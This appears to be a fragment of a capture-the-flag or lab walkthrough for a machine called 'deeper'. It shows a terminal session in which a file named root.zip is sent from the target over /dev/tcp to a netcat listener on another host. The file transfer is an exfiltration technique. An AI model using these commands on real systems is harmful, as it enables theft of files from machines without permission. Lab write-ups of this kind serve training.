 bob@deeper:~$ ls
root.zip
bob@deeper:~$ cat < root.zip > /dev/tcp/192.168.18.37/5151
bob@deeper:~$
/tmp/tmp.4y1A8reFGe took 18s
❯ nc -nlvp 5151 > root.zip
Connection from 192.168.18.152:54272
/tmp/tmp.4y1A8reFGe
❯ ls
root.zip